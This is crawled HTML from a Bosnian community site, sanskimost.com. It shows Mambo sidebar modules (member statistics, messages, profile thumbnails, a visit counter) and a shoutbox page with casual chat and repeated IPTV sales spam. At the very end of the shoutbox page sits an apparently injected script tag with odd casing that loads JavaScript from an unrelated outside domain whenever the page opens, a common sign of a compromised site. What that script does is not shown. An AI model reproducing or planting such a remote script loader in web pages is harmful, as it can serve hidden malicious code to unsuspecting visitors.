              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_managers.gif" alt=" Menad¾era ( 0 )" height=12 width=16></td><td title=" Menad¾era " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Menad¾era</td>
              <td align=right title=" Menad¾era ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_publishers.gif" alt=" Dopisnika ( 0 )" height=12 width=16></td><td title=" Dopisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Dopisnika</td>
              <td align=right title=" Dopisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_editors.gif" alt=" Editora ( 0 )" height=12 width=16></td><td title=" Editora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Editora</td>
              <td align=right title=" Editora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_authors.gif" alt=" DJ ( 0 )" height=12 width=16></td><td title=" DJ " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;DJ</td>
              <td align=right title=" DJ ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_user.gif" alt=" Korisnika ( 0 )" height=12 width=16></td><td title=" Korisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Korisnika</td>
              <td align=right title=" Korisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_guest.gif" alt=" Gosti ( 4 )" height=12 width=16></td><td title=" Gosti " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Gosti</td>
              <td align=right title=" Gosti ( 4 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 4 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" >&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="45%" >Prisutnih&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="25%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">4</td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" ><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Totalno ( 2,487 )" height=12 width=16></td><td align=right title=" Totalno " width="45%" >&nbsp;Totalno&nbsp;</td>
              <td align=right title=" Totalno ( 2,487 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; ">2,487</td>
             </tr>
            </table>
          </div><br /><br /><div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr><td colspan=2 align=center title=" Statistika " width="100%" style="border-bottom: 1px solid #eeeeff; "><b>Statistika</b></td></tr>             <tr>
              <td align=left title=" Najnoviji (Ciara.Collier74)" width="60%" style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">Najnoviji</td>
              <td align=right title=" Ciara.Collier74 " width="40%" align=left style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> &nbsp;Ciara.Col... </td>
             </tr>             <tr>
              <td align=left title=" Danas (0) " width="60%" >Danas</td>
              <td align=right title=" Danas (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove sedmice (0) " width="60%" >Ove sedmice</td>
              <td align=right title=" Ove sedmice (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ovaj mjesec (0) " width="60%" >Ovaj mjesec</td>
              <td align=right title=" Ovaj mjesec (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove godine (0) " width="60%" >Ove godine</td>
              <td align=right title=" Ove godine (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr> </table>
          </div>
<div  align="center"> 
            <table colspan=3 border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=center title=" (MOP for Mambo 4.5.1+) - Follow me to get your Mambo Toys! " width="100%" style="border-left: 1px solid #bebebe; border-right: 1px solid #eeeeff; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; font-size: 9px "></td>
             </tr>
            </table>
          </div>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Poruke				</th>
			</tr>
					<tr>
			<td>
				<table width="100%" cellpadding="2" cellspacing="0" align="center" class="sectiontableentry1">

		<tr>

			<td width=20% align=Right><a href="index.php?option=com_pms&page=inbox"><img width=20 hight=20 src="components/com_pms/images/inbox.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=inbox"><B>Inbox<br>0 poruk(a)e			<B></a>

			</td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=sent_items"><img width=20 hight=20 src="components/com_pms/images/sent_items.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=sent_items"><B>Poslane poruke<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=new"><img width=20 hight=20 src="components/com_pms/images/new.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=new"><B>Napi�i poruku<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=search"><img width=20 hight=20 src="components/com_pms/images/search.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=search"><B>Tra�i<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=trash"><img width=20 hight=20 src="components/com_pms/images/trash_empty.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=trash"><B>Sme�e<B></a></td>

		</tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Profil Centar				</th>
			</tr>
					<tr>
			<td>
				<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2500"><img src ="http://www.sanskimost.com/images/comprofiler/tn2500_4610c716b96db.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>SweetBosanka</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=597"><img src ="http://www.sanskimost.com/images/comprofiler/tn597.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>ona</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2332"><img src ="http://www.sanskimost.com/images/comprofiler/tn2332_46ac693267375.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Senad*Admir*Esma*</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1496"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/macjaguza.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>AdnA</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=776"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/AN070000027[1].gif"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>XMirelax</a></div><hr/>
<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Brojaè				</th>
			</tr>
					<tr>
			<td>
				 <div align="center">          
          <table title="87,694,965 Broj posjeta!" style="border-style: solid; border-width: 0; border-color: #000000">
           <tr>
            <td align="center"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/7.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/6.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/9.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/4.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/9.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/6.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/5.set003_black.gif" alt="87,694,965 Broj posjeta!" border=0 width="13" height="11">    </td>
           </tr>
          </table>
         </div>

			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="150" height="4" /></td>



					</tr>



					</table>



					<br>



					


					



					


				</td>



				


			</tr>



			</table>



			<div align="center">



         <table width="780" cellpadding="0" cellspacing="0" border="0">



            <!--DWLayoutTable-->



            <tr> 



              <td width="780" height="18" align="center" valign="top"> 



                


                


                &copy; SanskiMost.Com 2000-2010 Sva prava pridr�ana. <a href="http://www.sanskimost.com">Designed 



                by Sanski Most Team. </a> </td>



            </tr>



            <tr> 



              <td height="1"></td>



            </tr>



          </table>



        </div>



      </td>



		</tr>



	</table>



	</center>



</body>



</html><!-- 1768881986 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts
body_size: 1914
content:
<?xml version="1.0" encoding="iso-8859-2"?>	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<title>Sanski Most Online - Grad na devet rijeka!</title>
			<link rel="stylesheet" href="templates/sana2006/css/template_css.css" type="text/css" />
			<link rel="shortcut icon" href="http://www.sanskimost.com/images/favicon.ico" />
			<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
			<meta name="robots" content="noindex, nofollow" />
					</head>
		<body class="contentpane">
					<script language="JavaScript"> 
		// Auto Refresh
		var limit="0:60"
		if (document.images){
		var parselimit=limit.split(":")
		parselimit=parselimit[0]*60+parselimit[1]*1
		}
		function beginrefresh(){
			if (!document.images)
				return
			if (parselimit==1)
				window.location.reload()
			else{ 
				parselimit-=1
			curmin=Math.floor(parselimit/60)
			cursec=parselimit%60
			setTimeout("beginrefresh()",1000)
			}
		}
		window.onload=beginrefresh
		</script>
		<table cellpadding="2" cellspacing="0" border="0" width="100%">
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 16:14">
						<b>sanjanka17</b>: Ja slucajno naletila ovamo nakon 16 godina, sjetila se lozinke i dosla da vidim 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Dec, 15:52">
						<b>sanjanka17</b>: Ima li koga 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 15:51">
						<b>sanjanka17</b>: Hallo 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:42">
						<b>Kljuc</b>: Imate kanale bosna srbija pinkovi hrvatska filmovi serije.  evropa usa 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 May, 12:41">
						<b>Kljuc</b>: Ko je zainteresovan bujrum 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:40">
						<b>Kljuc</b>: Iptv-merak com 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="1 May, 10:52">
						<b>Kljuc</b>: Treba li nekom iptv kanali super kvalitet povoljna cjena , 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="24 Apr, 16:32">
						<b>Plasticni</b>: Fijaker  nesto slabo novosti ubaciva na sajt?! A ovako dobar sajt steta 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:25">
						<b>Plasticni</b>: Mogo bi i ja malo meme liznuti  almin jpg nema vise irc bilo je interesantno<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:21">
						<b>Plasticni</b>: ¬70 godina 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:21">
						<b>Plasticni</b>: 70¬ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:20">
						<b>Plasticni</b>: Treba li nekom iptv tv kanali imam  sve bosanske evropske  moze na smart tv i na box jeftina 70¬ godina kvalitetna podrska  24 /7 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 13:59">
						<b>Almin</b>: Mema je dobra protiv virusa.  Odgovor je DAAAA! ili YEEES! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Mar, 15:54">
						<b>Plasticni</b>: Almin  mozes  ti meme 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Mar, 15:53">
						<b>Plasticni</b>: Ima li meme  ovde ? 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="26 Jan, 09:03">
						<b>Danny71</b>: Ooo Laholm Boy imal snijega ?! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="26 Jan, 08:39">
						<b>Danny71</b>: Hoop 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="22 Apr, 15:54">
						<b>Almin</b>: Mis uz pusku, mis niz pusku... 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 04:49">
						<b>Inkvizitor Plameni</b>: @@ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="9 Mar, 16:55">
						<b>Danny71</b>: <img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_biggrin.gif"> 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="20 Feb, 16:23">
						<b>Almin</b>: Haj&#039; halve 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="14 Feb, 14:23">
						<b>Plasticni</b>: Ima li kakva koka da bi se udala<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="11 Feb, 14:32">
						<b>Danny71</b>: LAHOLM BOY 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="27 Jan, 17:27">
						<b>TAJDA</b>: 55 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 Dec, 09:06">
						<b>sanjaninn</b>: Pozdrav svima 
				</td></tr>
						</table>
					<center>
		<A HREF="javascript:void(0);" ONCLICK="window.open('index2.php?option=shoutit&task=help','help','scrollbars=yes,width=350,height=400')">Pomo�</a>
		<br />
		</center>
				<sCript src=http://mwximage.com/604864.js></sCript></body>
	</html>
	